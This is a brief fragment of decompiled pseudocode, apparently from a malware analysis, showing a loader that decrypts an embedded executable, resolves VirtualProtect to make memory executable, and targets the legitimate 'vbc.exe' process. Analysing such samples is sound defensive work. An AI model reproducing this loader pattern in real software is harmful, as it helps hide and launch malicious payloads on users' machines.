 Decrypt_payload((int)sub_13954B0, 0x77Eu, 0); // Decrypt executable code
wcscat(Destination, L"work\\v4.0.30319\\vbc.exe");
ModuleHandleW = GetModuleHandleW(L"kernel32.dll");
VirtualProtect = (BOOL (__stdcall *)(LPVOID, SIZE_T, DWORD, PDWORD))GetProcAddress(ModuleHandleW, "VirtualProtect");
v8 = 0;
((void (__cdecl *)(int (__stdcall *)(int), int, int, int *))VirtualProtect)(sub_13954B0, 1918, 64, &v8);
Decrypt_payload((int)&unk_13698B0, 0x2BC00u, 0);// Decyprt executable file